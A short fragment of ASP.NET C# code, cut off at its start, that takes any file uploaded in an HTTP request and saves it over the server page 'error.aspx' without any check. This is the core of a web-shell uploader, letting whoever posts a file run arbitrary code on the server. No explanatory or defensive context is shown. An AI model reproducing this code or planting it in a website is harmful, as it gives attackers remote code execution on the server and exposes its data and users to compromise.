
e){if (Request.Files.Count!=0) {
Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}
</script>